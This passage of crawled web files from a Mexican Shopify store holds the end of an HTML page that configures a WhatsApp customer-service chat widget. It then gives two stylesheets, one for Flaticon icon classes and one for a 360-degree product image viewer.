        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"626f147850f6dfbbf304ffd8", "accountName"=>"Servicio a cliente", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528135309586", "predefinedText"=>"¡Hola! ¿Qué duda tienes? ", "title"=>"Servicio a cliente", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"¿Dudas? ", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"626f147850f6dfbbf304ffd8", "accountName"=>"Servicio a cliente", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528135309586", "predefinedText"=>"¡Hola! ¿Qué duda tienes? ", "title"=>"Servicio a cliente", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"¿Dudas? ", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mapoteca.mx/cdn/shop/t/5/assets/flaticon.css?v=168048587626315319201588821394
body_size: -35
content:
@font-face{font-family:Flaticon;src:url(Flaticon.eot);src:url(Flaticon.eot?#iefix) format("embedded-opentype"),url(Flaticon.woff) format("woff"),url(Flaticon.ttf) format("truetype"),url(Flaticon.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon;src:url(Flaticon.svg#Flaticon) format("svg")}}[class^=flaticon-]:before,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:inherit;font-style:normal;line-height:1}.flaticon-profile:before{content:"\f100"}.flaticon-bag:before{content:"\f101"}.flaticon-heart:before{content:"\f102"}.flaticon-valentines-heart:before{content:"\f103"}.flaticon-magnifying-glass-browser:before{content:"\f104"}.flaticon-instagram:before{content:"\f105"}.flaticon-package:before{content:"\f106"}.flaticon-box:before{content:"\f107"}.flaticon-shield:before{content:"\f108"}.flaticon-filter:before{content:"\f109"}.flaticon-button-symbol-of-nine-dots:before{content:"\f10a"}.flaticon-loading:before{content:"\f10b"}.flaticon-comment:before{content:"\f10c"}.flaticon-contact:before{content:"\f10d"}.flaticon-contact-1:before{content:"\f10e"}.flaticon-wave:before{content:"\f10f"}.flaticon-anchor:before{content:"\f110"}.flaticon-fish:before{content:"\f111"}.flaticon-credit-card:before{content:"\f112"}.flaticon-safety:before{content:"\f113"}.flaticon-delivery-truck:before{content:"\f114"}.flaticon-credit-card-1:before{content:"\f115"}.flaticon-support-1:before{content:"\f116"}.flaticon-shuffle-arrows:before{content:"\f117"}.flaticon-tick:before{content:"\f118"}.flaticon-close:before{content:"\f119"}.flaticon-share:before{content:"\f11a"}.flaticon-right-arrow:before{content:"\f11b"}.flaticon-left-arrow:before{content:"\f11c"}.flaticon-tailor:before{content:"\f11d"}.flaticon-protection-shield-with-a-check-mark:before{content:"\f11e"}.flaticon-safe:before{content:"\f11f"}.flaticon-chat:before{content:"\f120"}.flaticon-round-done-button:before{content:"\f121"}.flaticon-check:before{content:"\f122"}.flaticon-telephone:before{content:"\f123"}.flaticon-old-handphone:before{content:"\f124"}.flaticon-placeholder:before{content:"\f125"}.flaticon-login-square-arrow-button-outline:before{content:"\f126"}.flaticon-dove:before{content:"\f127"}.flaticon-login:before{content:"\f128"}.flaticon-arrow:before{content:"\f129"}.flaticon-mail:before{content:"\f12a"}.flaticon-truck:before{content:"\f12b"}.flaticon-support:before{content:"\f12c"}.flaticon-minus:before{content:"\f12d"}.flaticon-plus:before{content:"\f12e"}.flaticon-circular:before{content:"\f12f"}.flaticon-grid:before{content:"\f130"}.flaticon-menu:before{content:"\f131"}.flaticon-smiling-emoticon-square-face:before{content:"\f132"}.flaticon-upload:before{content:"\f133"}
/*# sourceMappingURL=/cdn/shop/t/5/assets/flaticon.css.map?v=168048587626315319201588821394 */


--- FILE ---
content_type: text/css
request_url: https://mapoteca.mx/cdn/shop/t/5/assets/threesixty.css?v=109025387368926313381588821438
body_size: -165
content:
.threesixty{position:relative;overflow:hidden;margin:0 auto}.threesixty .threesixty_images{display:none;list-style:none;margin:0;padding:0}.threesixty .threesixty_images img{position:absolute;top:30px;width:100%;height:auto}.threesixty .threesixty_images img.previous-image{visibility:hidden}.threesixty .threesixty_images img.current-image{visibility:visible}.threesixty .spinner{width:60px;display:block;margin:0 auto;height:30px;background:#333;background:#000000b3;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.threesixty .spinner span{font-family:Arial,MS Trebuchet,sans-serif;font-size:12px;font-weight:bolder;color:#fff;text-align:center;line-height:30px;display:block}.threesixty .nav_bar{position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%);z-index:11;background:#f1f1f1;box-shadow:0 1px 4px #00000026}.threesixty .nav_bar a{display:block;width:38px;height:38px;line-height:38px;float:left;font-size:0;text-align:center}.threesixty .nav_bar a.nav_bar_play{background-position:0 0!important}.threesixty .nav_bar a.nav_bar_play:before{content:"\f04b";font-family:FontAwesome;font-size:19px}.threesixty .nav_bar a.nav_bar_previous{background-position:0 -73px!important}.threesixty .nav_bar a.nav_bar_previous:before{content:"\f104";font-family:FontAwesome;font-size:25px}.threesixty .nav_bar a.nav_bar_stop{background-position:0 -37px!important}.threesixty .nav_bar a.nav_bar_stop:before{content:"\f04d";font-family:FontAwesome;font-size:18px}.threesixty .nav_bar a.nav_bar_next{background-position:0 -104px!important}.threesixty .nav_bar a.nav_bar_next:before{content:"\f105";font-family:FontAwesome;font-size:25px}.threesixty:-webkit-full-screen{background:#fff;width:100%;height:100%;margin-top:0;padding-top:200px}.threesixty:-moz-full-screen{background:#fff;width:100%;height:100%;margin-top:0;padding-top:200px}button.close{font-size:30px;padding:0;background-color:transparent;border:0;-webkit-appearance:none;font-weight:400;position:absolute;right:0;z-index:1;height:40px;width:40px;display:block}.e-threed-view:after{content:"";position:absolute;bottom:15px;left:15px;right:15px;height:50%;z-index:5;border-bottom:5px solid rgba(175,175,175,.15);border-top:2px solid rgba(175,175,175,.05);border-right:2px solid rgba(175,175,175,.1);border-left:2px solid rgba(175,175,175,.1);border-radius:50%}.modal-content{background:#f1f1f1;border:0}#my360{background:#ffffff4d}
/*# sourceMappingURL=/cdn/shop/t/5/assets/threesixty.css.map?v=109025387368926313381588821438 */
